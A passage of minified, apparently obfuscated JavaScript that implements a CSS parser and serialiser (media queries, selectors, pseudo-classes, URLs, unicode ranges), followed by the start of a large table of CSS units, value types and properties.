this[e(2374)]();case Et:return this[e(927)]();case Tt:return this[e(1284)]((()=>{const t=e,n=this[t(1250)](this[t(2830)],this[t(1880)][t(1104)]);return this[t(570)](),this[t(2728)](gs)&&this[t(980)](),n}),(()=>this[e(997)]()));default:this[e(980)](e(1728))}}function As(e){const n=t;if(this[n(570)](),this[n(2728)](bs)||this[n(2728)](vs)){const t=this[n(2769)][this[n(1608)]];return this[n(2202)](),this[n(2728)](ws)?(this[n(2202)](),t+"="):t}if(this[n(2728)](ws))return"=";this[n(980)](n(833)+(e?n(3224):"")+n(1758))}function zs(e=t(3375)){const n=t,r=this[n(1608)];this[n(570)](),this[n(1967)](Xt);const i=ks[n(2965)](this),o=As[n(2965)](this,n(927)===i[n(1494)]),s=ks[n(2965)](this);let a=null,c=null;return this[n(2848)](0)!==Zt&&(a=As[n(2965)](this),c=ks[n(2965)](this)),this[n(570)](),this[n(1967)](Zt),{type:n(1332),loc:this[n(1831)](r,this[n(1608)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function _s(e){const n=t;this[n(2033)](Xt,"("),this[n(1248)](e[n(1127)]),this[n(954)](e[n(1882)]),this[n(1248)](e[n(1573)]),e[n(1604)]&&(this[n(954)](e[n(849)]),this[n(1248)](e[n(1604)])),this[n(2033)](Zt,")")}const Ss=t(1250),Ms=t(1465),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1608)],o=this[r(1914)](),s=o[r(1665)]();let a;return a=n[r(848)](s)?n[s][r(2965)](this,n):e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Zt),{type:r(1250),loc:this[r(1831)](i,this[r(1608)]),name:o,children:a}}function Ns(e){const n=t;this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")")}const Ls=t(3404),Cs={kind:String,function:[String,null],children:[[]]};function Bs(e){const n=t,r=this[n(1608)];let i=null;this[n(1435)]===Tt?i=this[n(1914)]():this[n(1967)](Xt);const o=this[n(1284)]((()=>{const t=n,e=this[t(2710)],r=this[t(2830)](this[t(1880)][t(1104)]);return!1===this[t(2411)]&&!1===this[t(2480)](e)&&this[t(980)](),r}),(()=>this[n(2304)](this[n(400)](null,!1))));return this[n(2411)]||this[n(1967)](Zt),{type:n(3404),loc:this[n(1831)](r,this[n(1608)]),kind:e,function:i,children:o}}function Is(e){const n=t;e[n(1465)]?this[n(2033)](Tt,e[n(1465)]+"("):this[n(2033)](Xt,"("),this[n(402)](e),this[n(2033)](Zt,")")}const js=t(1026),Os=t(2062),Us={value:String};function Ws(){const e=t,n=this[e(1608)];return this[e(1967)](Lt),{type:e(2062),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n+1)}}function Ds(e){const n=t;this[n(2033)](Lt,"#"+e[n(1422)])}const Fs=t(927),Rs={name:String};function Ps(){const e=t;return{type:e(927),loc:this[e(1831)](this[e(1608)],this[e(366)]),name:this[e(1969)](Et)}}function Hs(e){const n=t;this[n(2033)](Et,e[n(1193)])}const qs=t(536),Vs={name:String};function Xs(){const e=t,n=this[e(1608)];return this[e(1967)](Lt),{type:e(536),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n+1)}}function Zs(e){const n=t;this[n(2033)](It,"#"+e[n(1193)])}const Js=46,Qs=t(401),Gs={name:String};function Ys(){const e=t;let n=this[e(1608)],r=this[e(1969)](Et);for(;this[e(2728)](Js);)this[e(1967)](It),r+="."+this[e(1969)](Et);return{type:e(401),loc:this[e(1831)](n,this[e(1608)]),name:r}}function Ks(e){const n=t;this[n(954)](e[n(1193)])}const $s=t(1483),ta={children:[[t(401)]]};function ea(){const e=t,n=this[e(1700)]();for(this[e(570)]();!this[e(2411)]&&(n[e(3071)](this[e(401)]()),this[e(2667)](0)===Ht);)this[e(570)](),this[e(2202)](),this[e(570)]();return{type:e(1483),loc:this[e(2748)](n),children:n}}function na(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const ra=t(3393),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3356),null]};function oa(){const e=t,n=this[e(1608)];let r=null,i=null,o=null;if(this[e(570)](),this[e(1435)]===Et&&this[e(2667)](1)!==Xt){const t=this[e(1969)](Et),n=t[e(1665)]();switch(e(1237)===n||e(450)===n?(this[e(570)](),r=n,i=this[e(1969)](Et)):i=t,this[e(2667)](0)){case Et:this[e(570)](),this[e(1429)](e(2193)),o=this[e(3356)](e(2833));break;case Jt:case Pt:case Ht:case Mt:break;default:this[e(980)](e(549))}}else switch(this[e(1435)]){case Et:case Xt:case Tt:o=this[e(3356)](e(2833));break;case Jt:case Pt:case Mt:break;default:this[e(980)](e(549))}return{type:e(3393),loc:this[e(1831)](n,this[e(1608)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(1908)]?(e[n(1668)]&&this[n(2033)](Et,e[n(1668)]),this[n(2033)](Et,e[n(1908)]),e[n(563)]&&(this[n(2033)](Et,n(2193)),this[n(1248)](e[n(563)]))):e[n(563)]&&this[n(1248)](e[n(563)])}const aa=t(3127),ca={children:[[t(3393)]]};function la(){const e=t,n=this[e(1700)]();for(this[e(570)]();!this[e(2411)]&&(n[e(3071)](this[e(3393)]()),this[e(1435)]===Ht);)this[e(2202)]();return{type:e(3127),loc:this[e(2748)](n),children:n}}function ua(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const da=38,ha=t(3115),ma={};function pa(){const e=t,n=this[e(1608)];return this[e(1623)](da),{type:e(3115),loc:this[e(1831)](n,this[e(1608)])}}function fa(){this[t(2033)](It,"&")}const ga=t(1378),ba={nth:[t(1312),t(927)],selector:[t(2011),null]};function wa(){const e=t;this[e(570)]();const n=this[e(1608)];let r,i=n,o=null;return r=this[e(1018)](0,e(1072))||this[e(1018)](0,e(2529))?this[e(927)]():this[e(1312)](),i=this[e(1608)],this[e(570)](),this[e(1018)](0,"of")&&(this[e(2202)](),o=this[e(2011)](),i=this[e(1608)]),{type:e(1378),loc:this[e(1831)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1248)](e[n(783)]),null!==e[n(694)]&&(this[n(2033)](Et,"of"),this[n(1248)](e[n(694)]))}const ya=t(1482),xa={value:String};function ka(){const e=t;return{type:e(1482),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:this[e(1969)](jt)}}function Aa(e){const n=t;this[n(2033)](jt,e[n(1422)])}const za=t(1943),_a={value:String};function Sa(){const e=t,n=this[e(1608)];return this[e(2202)](),{type:e(1943),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n)}}function Ma(e){const n=t;this[n(954)](e[n(1422)])}const Ea=t(845),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(1608)];let o=null;return this[r(1967)](Xt),o=e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Zt),{type:r(845),loc:this[r(1831)](i,this[r(1608)]),children:o}}function La(e){const n=t;this[n(2033)](Xt,"("),this[n(402)](e),this[n(2033)](Zt,")")}const Ca=t(1195),Ba={value:String};function Ia(){const e=t;return{type:e(1195),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:this[e(1709)](Ot)}}function ja(e){const n=t;this[n(2033)](Ot,e[n(1422)]+"%")}const Oa=t(2554),Ua=t(1465),Wa={name:String,children:[[t(400)],null]};function Da(){const e=t,n=this[e(1608)];let r,i,o=null;return this[e(1967)](Rt),this[e(1435)]===Tt?(r=this[e(1914)](),i=r[e(1665)](),this[e(2848)](0)==Zt?o=this[e(1700)]():hasOwnProperty[e(2965)](this[e(3286)],i)?(this[e(570)](),o=this[e(3286)][i][e(2965)](this),this[e(570)]()):(o=this[e(1700)](),o[e(3071)](this[e(400)](null,!1))),this[e(1967)](Zt)):r=this[e(1969)](Et),{type:e(2554),loc:this[e(1831)](n,this[e(1608)]),name:r,children:o}}function Fa(e){const n=t;this[n(2033)](Rt,":"),null===e[n(402)]?this[n(2033)](Et,e[n(1193)]):(this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")"))}const Ra=t(2456),Pa=t(1465),Ha={name:String,children:[[t(400)],null]};function qa(){const e=t,n=this[e(1608)];let r,i,o=null;return this[e(1967)](Rt),this[e(1967)](Rt),this[e(1435)]===Tt?(r=this[e(1914)](),i=r[e(1665)](),this[e(2848)](0)==Zt?o=this[e(1700)]():hasOwnProperty[e(2965)](this[e(3286)],i)?(this[e(570)](),o=this[e(3286)][i][e(2965)](this),this[e(570)]()):(o=this[e(1700)](),o[e(3071)](this[e(400)](null,!1))),this[e(1967)](Zt)):r=this[e(1969)](Et),{type:e(2456),loc:this[e(1831)](n,this[e(1608)]),name:r,children:o}}function Va(e){const n=t;this[n(2033)](Rt,":"),this[n(2033)](Rt,":"),null===e[n(402)]?this[n(2033)](Et,e[n(1193)]):(this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")"))}const Xa=47;function Za(){const e=t;switch(this[e(570)](),this[e(1435)]){case jt:return this[e(1482)]();case Tt:return this[e(1250)](this[e(2830)],this[e(1880)][e(1104)]);default:this[e(980)](e(1352))}}const Ja=t(997),Qa={left:[t(1482),t(1250)],right:[t(1482),t(1250),null]};function Ga(){const e=t,n=this[e(1608)],r=Za[e(2965)](this);let i=null;return this[e(570)](),this[e(2728)](Xa)&&(this[e(1623)](Xa),i=Za[e(2965)](this)),{type:e(997),loc:this[e(1831)](n,this[e(1608)]),left:r,right:i}}function Ya(e){const n=t;this[n(1248)](e[n(1127)]),this[n(2033)](It,"/"),e[n(1604)]?this[n(1248)](e[n(1604)]):this[n(1248)](jt,1)}function Ka(){const e=t;return this[e(2710)]>0&&this[e(2081)](-1)===Wt?this[e(2710)]>1?this[e(2042)](this[e(2710)]-1):this[e(1230)]:this[e(1608)]}const $a=t(400),tc={value:String};function ec(e,n){const r=t,i=this[r(2042)](this[r(2710)]);let o;return this[r(403)](this[r(2710)],e||this[r(2835)]),o=n&&this[r(1608)]>i?Ka[r(2965)](this):this[r(1608)],{type:r(400),loc:this[r(1831)](i,o),value:this[r(2850)](i,o)}}function nc(e){const n=t;this[n(954)](e[n(1422)])}function rc(){const e=t;return this[e(400)](this[e(1144)],!0)}function ic(){const e=t,n=this[e(2011)]();return e(400)!==n[e(1494)]&&!1===this[e(2411)]&&this[e(1435)]!==Jt&&this[e(980)](),n}const oc=t(2422),sc=t(2863),ac={prelude:[t(2011),t(400)],block:[t(1398)]};function cc(){const e=t,n=this[e(2710)],r=this[e(1608)];let i,o;return i=this[e(3132)]?this[e(1284)](ic,rc):rc[e(2965)](this,n),o=this[e(1398)](!0),{type:e(2422),loc:this[e(1831)](r,this[e(1608)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1248)](e[n(995)]),this[n(1248)](e[n(1225)])}const uc=t(669),dc={root:[t(2011),t(400),null],limit:[t(2011),t(400),null]};function hc(){const e=t;let n=null,r=null;this[e(570)]();const i=this[e(1608)];return this[e(1435)]===Xt&&(this[e(2202)](),this[e(570)](),n=this[e(1284)](this[e(2011)],(()=>this[e(400)](!1,!0))),this[e(570)](),this[e(1967)](Zt)),this[e(2848)](0)===Et&&(this[e(570)](),this[e(1429)]("to"),this[e(570)](),this[e(1967)](Xt),this[e(570)](),r=this[e(1284)](this[e(2011)],(()=>this[e(400)](!1,!0))),this[e(570)](),this[e(1967)](Zt)),{type:e(669),loc:this[e(1831)](i,this[e(1608)]),root:n,limit:r}}function mc(e){const n=t;e[n(1664)]&&(this[n(2033)](Xt,"("),this[n(1248)](e[n(1664)]),this[n(2033)](Zt,")")),e[n(2086)]&&(this[n(2033)](Et,"to"),this[n(2033)](Xt,"("),this[n(1248)](e[n(2086)]),this[n(2033)](Zt,")"))}const pc=t(2069),fc={children:[[t(801),t(536),t(1121),t(1051),t(2554),t(2456),t(2201)]]};function gc(){const e=t,n=this[e(2830)](this[e(1880)][e(2069)]);return null===this[e(2713)](n)&&this[e(980)](e(3367)),{type:e(2069),loc:this[e(2748)](n),children:n}}function bc(e){this[t(402)](e)}const wc=t(2011),vc=t(694),yc={children:[[t(2069),t(400)]]};function xc(){const e=t,n=this[e(1700)]();for(;!this[e(2411)]&&(n[e(3071)](this[e(2069)]()),this[e(1435)]===Ht);)this[e(2202)]();return{type:e(2011),loc:this[e(2748)](n),children:n}}function kc(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const Ac=92,zc=34,_c=39;function Sc(e){const n=t,r=e[n(1659)],i=e[n(351)](0),o=i===zc||i===_c?1:0,s=1===o&&r>1&&e[n(351)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(351)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1382)](t+1));break}if(i=e[n(351)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2850)](r+1,i))}else 13===i&&10===e[n(351)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(2163),Ec={value:String};function Tc(){const e=t;return{type:e(2163),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:Sc(this[e(1969)](Ct))}}function Nc(e){const n=t;this[n(2033)](Ct,function(t){const e=n,r=zc;let i="",o=!1;for(let n=0;n<t[e(1659)];n++){const s=t[e(351)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2016)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1035)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1035)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1422)]))}const Lc=33;function Cc(){return this[t(400)](null,!1)}const Bc=t(1784),Ic=t(756),jc={children:[[t(2868),t(375),t(2961),t(1440),t(2422),t(400)]]};function Oc(){const e=t,n=this[e(1608)],r=this[e(1700)]();let i;for(;!this[e(2411)];){switch(this[e(1435)]){case Wt:this[e(2202)]();continue;case Gt:if(this[e(351)](this[e(1608)]+2)!==Lc){this[e(2202)]();continue}i=this[e(2868)]();break;case Dt:i=this[e(375)]();break;case Ft:i=this[e(2961)]();break;case Nt:i=this[e(1284)](this[e(1440)],Cc);break;default:i=this[e(1284)](this[e(2422)],Cc)}r[e(3071)](i)}return{type:e(1784),loc:this[e(1831)](n,this[e(1608)]),children:r}}function Uc(e){this[t(402)](e)}const Wc=t(1471),Dc={declaration:t(1836)};function Fc(){const e=t,n=this[e(1608)];this[e(1967)](Xt),this[e(570)]();const r=this[e(1836)]();return this[e(2411)]||this[e(1967)](Zt),{type:e(1471),loc:this[e(1831)](n,this[e(1608)]),declaration:r}}function Rc(e){const n=t;this[n(2033)](Xt,"("),this[n(1248)](e[n(1517)]),this[n(2033)](Zt,")")}const Pc=42,Hc=124;function qc(){const e=t;this[e(1435)]!==Et&&!1===this[e(2728)](Pc)&&this[e(980)](e(3324)),this[e(2202)]()}const Vc=t(801),Xc={name:String};function Zc(){const e=t,n=this[e(1608)];return this[e(2728)](Hc)?(this[e(2202)](),qc[e(2965)](this)):(qc[e(2965)](this),this[e(2728)](Hc)&&(this[e(2202)](),qc[e(2965)](this))),{type:e(801),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n)}}function Jc(e){const n=t;this[n(954)](e[n(1193)])}const Qc=43,Gc=45,Yc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1608)]+e;t<this[r(366)];t++){const o=this[r(351)](t);if(o===Gc&&n&&0!==i)return Kc[r(2965)](this,e+i+1,!1),-1;$t(o)||this[r(980)](n&&0!==i?r(1883)+(i<6?r(1981):"")+r(581):r(i<6?1718:814),t),++i>6&&this[r(980)](r(424),t)}return this[r(2202)](),i}function $c(e){const n=t;let r=0;for(;this[n(2728)](Yc);)++r>e&&this[n(980)](n(483)),this[n(2202)]()}function tl(e){const n=t;this[n(351)](this[n(1608)])!==e&&this[n(980)](n(e===Qc?1525:1883)+n(581))}function el(){const e=t;let n=0;switch(this[e(1435)]){case jt:if(n=Kc[e(2965)](this,1,!0),this[e(2728)](Yc)){$c[e(2965)](this,6-n);break}if(this[e(1435)]===Ut||this[e(1435)]===jt){tl[e(2965)](this,Gc),Kc[e(2965)](this,1,!1);break}break;case Ut:n=Kc[e(2965)](this,1,!0),n>0&&$c[e(2965)](this,6-n);break;default:if(this[e(1623)](Qc),this[e(1435)]===Et){n=Kc[e(2965)](this,0,!0),n>0&&$c[e(2965)](this,6-n);break}if(this[e(2728)](Yc)){this[e(2202)](),$c[e(2965)](this,5);break}this[e(980)](e(1210))}}const nl=t(571),rl={value:String};function il(){const e=t,n=this[e(1608)];return this[e(1429)]("u"),el[e(2965)](this),{type:e(571),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n)}}function ol(e){const n=t;this[n(954)](e[n(1422)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(464),ml={value:String};function pl(){const e=t,n=this[e(1608)];let r;switch(this[e(1435)]){case Bt:r=function(t){const n=e,r=t[n(1659)];let i=4,o=t[n(351)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(351)](i));)i++;for(;i<o&&oe(t[n(351)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(351)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1382)](e+1));break}if(i=t[n(351)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2850)](r+1,i))}else 13===i&&10===t[n(351)](e+1)&&e++}else s+=t[e]}return s}(this[e(1969)](Bt));break;case Tt:this[e(892)](this[e(1608)],this[e(366)],e(1634))||this[e(980)](e(2460)),this[e(1967)](Tt),this[e(570)](),r=Sc(this[e(1969)](Ct)),this[e(570)](),this[e(2411)]||this[e(1967)](Zt);break;default:this[e(980)](e(936))}return{type:e(464),loc:this[e(1831)](n,this[e(1608)]),value:r}}function fl(e){const n=t;this[n(2033)](Bt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1659)];n++){const o=t[e(351)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2016)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1035)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1035)](n),i=!1):r+="�"}return e(1634)+r+")"}(e[n(1422)]))}const gl=t(1104),bl={children:[[]]};function wl(){const e=t,n=this[e(1608)],r=this[e(2830)](this[e(1880)][e(1104)]);return{type:e(1104),loc:this[e(1831)](n,this[e(1608)]),children:r}}function vl(e){this[t(402)](e)}const yl=Object[t(3235)]({type:t(383),loc:null,value:" "}),xl=t(383),kl={value:String};function Al(){return this[t(1967)](Wt),yl}function zl(e){const n=t;this[n(2033)](Wt,e[n(1422)])}const _l={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(2047),t(3400),t(1286),t(2527),t(3258)],units:{angle:[t(2298),t(2595),t(1844),t(2935)],decibel:["db"],flex:["fr"],frequency:["hz",t(802)],length:["cm","mm","q","in","pt","pc","px","em",t(761),"ex",t(1363),t(830),t(2626),"ch",t(3261),"ic",t(3293),"lh",t(1727),"vw",t(1316),t(1951),t(354),"vh",t(1685),t(3374),t(1433),"vi",t(2635),t(1381),t(1939),"vb",t(3345),t(584),t(1774),t(2688),t(856),t(2724),t(3314),t(1503),t(1520),t(3357),t(1766),t(2213),t(3116),t(2604),t(869),t(1682),t(2809)],resolution:[t(1669),t(1581),t(1419),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1020),"absolute-size":t(1052),"acos()":t(1403),"alpha-value":t(501),"angle-percentage":t(2502),"angular-color-hint":t(1842),"angular-color-stop":t(619),"angular-color-stop-list":t(2702),"animateable-feature":t(3220),"asin()":t(2613),"atan()":t(2406),"atan2()":t(486),attachment:t(1133),"attr()":t(624),"attr-matcher":t(993),"attr-modifier":t(2797),"attribute-selector":t(2686),"auto-repeat":t(958),"auto-track-list":t(1313),axis:t(1280),"baseline-position":t(2479),"basic-shape":t(1956),"bg-image":t(1379),"bg-layer":t(2275),"bg-position":t(1273),"bg-size":t(2584),"blur()":t(3200),"blend-mode":t(723),box:t(540),"brightness()":t(1767),"calc()":t(2862),"calc-sum":t(2739),"calc-product":t(2945),"calc-value":t(658),"calc-constant":t(1108),"cf-final-image":t(861),"cf-mixing-image":t(2024),"circle()":t(1484),"clamp()":t(1743),"class-selector":t(2858),"clip-source":t(1299),color:t(1305),"color-stop":t(1783),"color-stop-angle":t(2964),"color-stop-length":t(1393),"color-stop-list":t(2144),"color-interpolation-method":t(1288),combinator:t(3045),"common-lig-values":t(1228),"compat-auto":t(2488),"composite-style":t(1087),"compositing-operator":t(3355),"compound-selector":t(2248),"compound-selector-list":t(2665),"complex-selector":t(873),"complex-selector-list":t(2879),"conic-gradient()":t(2151),"contextual-alt-values":t(2329),"content-distribution":t(2985),"content-list":t(2330),"content-position":t(3183),"content-replacement":t(2849),"contrast()":t(1787),"cos()":t(1497),counter:t(2936),"counter()":t(679),"counter-name":t(3125),"counter-style":t(2354),"counter-style-name":t(3125),"counters()":t(2103),"cross-fade()":t(1543),"cubic-bezier-timing-function":t(916),"deprecated-system-color":t(2085),"discretionary-lig-values":t(1712),"display-box":t(342),"display-inside":t(2660),"display-internal":t(508),"display-legacy":t(2914),"display-listitem":t(2068),"display-outside":t(2600),"drop-shadow()":t(2077),"east-asian-variant-values":t(2169),"east-asian-width-values":t(2541),"element()":t(3230),"ellipse()":t(2875),"ending-shape":t(977),"env()":t(2372),"exp()":t(479),"explicit-track-list":t(360),"family-name":t(1666),"feature-tag-value":t(3088),"feature-type":t(1369),"feature-value-block":t(2e3),"feature-value-block-list":t(3363),"feature-value-declaration":t(1834),"feature-value-declaration-list":t(3229),"feature-value-name":t(3125),"fill-rule":t(2564),"filter-function":t(793),"filter-function-list":t(3067),"final-bg-layer":t(1330),"fixed-breadth":t(955),"fixed-repeat":t(2469),"fixed-size":t(1533),"font-stretch-absolute":t(3037),"font-variant-css21":t(3093),"font-weight-absolute":t(1355),"frequency-percentage":t(1368),"general-enclosed":t(1308),"generic-family":t(1488),"generic-name":t(2841),"geometry-box":t(1971),gradient:t(746),"grayscale()":t(2694),"grid-line":t(2972),"historical-lig-values":t(2519),"hsl()":t(3019),"hsla()":t(1954),hue:t(2421),"hue-rotate()":t(868),"hue-interpolation-method":t(1701),"hwb()":t(1972),"hypot()":t(3319),image:t(1271),"image()":t(1310),"image-set()":t(1674),"image-set-option":t(447),"image-src":t(2139),"image-tags":t(560),"inflexible-breadth":t(496),"inset()":t(1732),"invert()":t(2380),"keyframes-name":t(2500),"keyframe-block":t(512),"keyframe-block-list":t(887),"keyframe-selector":t(561),"lab()":t(338),"layer()":t(3033),"layer-name":t(935),"lch()":t(2720),"leader()":t(1785),"leader-type":t(1808),"length-percentage":t(3191),"light-dark()":t(449),"line-names":t(567),"line-name-list":t(1793),"line-style":t(488),"line-width":t(1570),"linear-color-hint":t(955),"linear-color-stop":t(2114),"linear-gradient()":t(638),"log()":t(3061),"mask-layer":t(2706),"mask-position":t(1256),"mask-reference":t(3080),"mask-source":t(1299),"masking-mode":t(573),"matrix()":t(331),"matrix3d()":t(436),"max()":t(785),"media-and":t(2823),"media-condition":t(698),"media-condition-without-or":t(1993),"media-feature":t(1343),"media-in-parens":t(489),"media-not":t(1241),"media-or":t(1278),"media-query":t(2413),"media-query-list":t(1904),"media-type":t(1136),"mf-boolean":t(1096),"mf-name":t(1136),"mf-plain":t(725),"mf-range":t(1401),"mf-value":t(2104),"min()":t(635),"minmax()":t(1968),"mod()":t(3226),"name-repeat":t(820),"named-color":t(3299),"namespace-prefix":t(1136),"ns-prefix":t(2839),"number-percentage":t(501),"numeric-figure-values":t(770),"numeric-fraction-values":t(365),"numeric-spacing-values":t(748),nth:t(2981),"opacity()":t(2692),"overflow-position":t(828),"outline-radius":t(3191),"page-body":t(3385),"page-margin-box":t(753),"page-margin-box-type":t(1846),"page-selector-list":t(1180),"page-selector":t(1726),"page-size":t(2136),"path()":t(1285),"paint()":t(817),"perspective()":t(1654),"polygon()":t(2819),"polar-color-space":t(1349),position:t(1496),"pow()":t(1443),"pseudo-class-selector":t(784),"pseudo-element-selector":t(1171),"pseudo-page":t(1149),quote:t(2176),"radial-gradient()":t(1015),ratio:t(2121),"ray()":t(2255),"ray-size":t(2273),"rectangular-color-space":t(1192),"relative-selector":t(2844),"relative-selector-list":t(2073),"relative-size":t(1461),"rem()":t(1311),"repeat-style":t(3198),"repeating-conic-gradient()":t(1215),"repeating-linear-gradient()":t(2859),"repeating-radial-gradient()":t(1207),"reversed-counter-name":t(1706),"rgb()":t(665),"rgba()":t(2028),"rotate()":t(1588),"rotate3d()":t(3113),"rotateX()":t(882),"rotateY()":t(2783),"rotateZ()":t(2990),"round()":t(2689),"rounding-strategy":t(749),"saturate()":t(721),"scale()":t(2886),"scale3d()":t(768),"scaleX()":t(2375),"scaleY()":t(812),"scaleZ()":t(754),"scroll()":t(2572),scroller:t(969),"self-position":t(3408),"shape-radius":t(3313),"sign()":t(1125),"skew()":t(1105),"skewX()":t(3329),"skewY()":t(1380),"sepia()":t(2934),shadow:t(3172),"shadow-t":t(355),shape:t(1135),"shape-box":t(912),"side-or-corner":t(2034),"sin()":t(3121),"single-animation":t(1408),"single-animation-direction":t(1929),"single-animation-fill-mode":t(3239),"single-animation-iteration-count":t(984),"single-animation-play-state":t(2164),"single-animation-timeline":t(1552),"single-transition":t(1200),"single-transition-property":t(2912),size:t(2707),"sqrt()":t(971),"step-position":t(790),"step-timing-function":t(1297),"subclass-selector":t(657),"supports-condition":t(762),"supports-in-parens":t(699),"supports-feature":t(2477),"supports-decl":t(1150),"supports-selector-fn":t(552),symbol:t(2447),"system-color":t(2747),"tan()":t(1159),target:t(1855),"target-counter()":t(2926),"target-counters()":t(3384),"target-text()":t(682),"time-percentage":t(3046),"timeline-range-name":t(2278),"easing-function":t(2345),"track-breadth":t(371),"track-list":t(3379),"track-repeat":t(871),"track-size":t(382),"transform-function":t(3165),"transform-list":t(737),"transition-behavior-value":t(3348),"translate()":t(879),"translate3d()":t(596),"translateX()":t(1975),"translateY()":t(1139),"translateZ()":t(1238),"type-or-unit":t(1184),"type-selector":t(1538),"var()":t(616),"view()":t(1572),"viewport-length":t(2523),"visual-box":t(2322),"wq-name":t(2376),"-legacy-gradient":t(386),"-legacy-linear-gradient":t(1889),"-legacy-repeating-linear-gradient":t(2490),"-legacy-linear-gradient-arguments":t(1420),"-legacy-radial-gradient":t(780),"-legacy-repeating-radial-gradient":t(1590),"-legacy-radial-gradient-arguments":t(2771),"-legacy-radial-gradient-size":t(3014),"-legacy-radial-gradient-shape":t(977),"-non-standard-font":t(1327),"-non-standard-color":t(532),"-non-standard-image-rendering":t(1406),"-non-standard-overflow":t(1455),"-non-standard-size":t(1321),"-webkit-gradient()":t(2082),"-webkit-gradient-color-stop":t(1893),"-webkit-gradient-point":t(2938),"-webkit-gradient-radius":t(3191),"-webkit-gradient-type":t(3336),"-webkit-mask-box-repeat":t(1505),"-ms-filter-function-list":t(388),"-ms-filter-function":t(566),"-ms-filter-function-progid":t(2299),"-ms-filter-function-legacy":t(374),"absolute-color-base":t(439),"absolute-color-function":t(1514),age:t(2993),"anchor-name":t(1512),"attr-name":t(906),"attr-fallback":t(3178),"bg-clip":t(2601),bottom:t(1948),"container-name":t(3125),"container-condition":t(3075),"coord-box":t(1081),"generic-voice":t(2845),gender:t(3062),"generic-script-specific":t(1818),"generic-complete":t(697),"generic-incomplete":t(2012),"-non-standard-generic-family":t(1723),left:t(1948),"color-base":t(1030),"color-function":t(1514),"device-cmyk()":t(775),"legacy-device-cmyk-syntax":t(1995),"modern-device-cmyk-syntax":t(1389),"cmyk-component":t(2753),"color-mix()":t(3255),"color-space":t(1521),"custom-color-space":t(1512),paint:t(2256),"palette-identifier":t(1512),right:t(1948),"scope-start":t(2071),"scope-end":t(2071),"forgiving-selector-list":t(2709),"forgiving-relative-selector-list":t(813),"selector-list":t(3334),"complex-real-selector-list":t(2180),"simple-selector-list":t(909),"relative-real-selector-list":t(500),"complex-selector-unit":t(1071),"complex-real-selector":t(1202),"relative-real-selector":t(1495),"pseudo-compound-selector":t(735),"simple-selector":t(3383),"legacy-pseudo-element-selector":t(547),"single-animation-composition":t(2690),"svg-length":t(667),"svg-writing-mode":t(2906),top:t(1948),x:t(451),y:t(451),declaration:t(2911),"declaration-list":t(3221),url:t(3129),"url-modifier":t(2980),"number-zero-one":t(2326),"number-one-or-greater":t(2194),"color()":t(2292),"colorspace-params":t(1384),"predefined-rgb-params":t(925),"predefined-rgb":t(2412),"xyz-params":t(1354),"xyz-space":t(2550),"oklab()":t(530),"oklch()":t(1817),"offset-path":t(1339),"rect()":t(2578),"xywh()":t(1863),"query-in-parens":t(1410),"size-feature":t(2191),"style-feature":t(2636),"style-query":t(715),"style-condition":t(2555),"style-in-parens":t(349),"-non-standard-display":t(1119),"inset-area":t(1864),"position-area":t(2468),"anchor()":t(677),"anchor-side":t(1326),"anchor-size()":t(2782),"anchor-size":t(983),"anchor-element":t(1512),"try-size":t(2127),"try-tactic":t(363),"font-variant-css2":t(1094),"font-width-css3":t(2352),"system-family-name":t(2023)},properties:{"--*":t(2402),"-ms-accelerator":t(680),"-ms-block-progression":t(1457),"-ms-content-zoom-chaining":t(361),"-ms-content-zooming":t(2258),"-ms-content-zoom-limit":t(2805),"-ms-content-zoom-limit-max":t(2316),"-ms-content-zoom-limit-min":t(2316),"-ms-content-zoom-snap":t(2158),"-ms-content-zoom-snap-points":t(2361),"-ms-content-zoom-snap-type":t(419),"-ms-filter":t(416),"-ms-flow-from":t(2872),"-ms-flow-into":t(2872),"-ms-grid-columns":t(2552),"-ms-grid-rows":t(2552),"-ms-high-contrast-adjust":t(2975),"-ms-hyphenate-limit-chars":t(1526),"-ms-